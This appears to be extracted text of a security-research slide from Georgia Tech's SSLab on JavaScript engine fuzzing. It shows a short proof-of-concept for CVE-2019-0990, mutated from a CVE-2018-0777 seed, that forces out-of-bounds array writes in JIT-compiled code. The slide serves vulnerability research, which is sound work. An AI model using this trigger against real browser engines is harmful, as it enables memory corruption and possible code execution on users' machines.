 Case study: CVE-2019-0990
1 function opt(arr, start, end) {
2 for (let i = start; i < end; i++) {
3 if (i === 10) {
4 i += 0;
5 }
6 + start++;
7 + ++start;
8 + --start;
9 arr[i] = 2.3023e-320;
10 }
11 + arr[start] = 2.3023e-320;
12 }
13 function main() {
14 let arr = new Array(100);
15 arr.fill(1.1);
16
17 for (let i = 0; i < 1000; i++) {
18 - opt(arr, 0, 3);
19 + opt(arr, 0, i);
20 }
21 opt(arr, 0, 100000);
22 }
23 main();
• corpus: CVE-2018-0777
Generation
w/ type information
Mutation
(structure preserving)
Mutation
(type preserving)
SSLab
@GeorgiaTech
43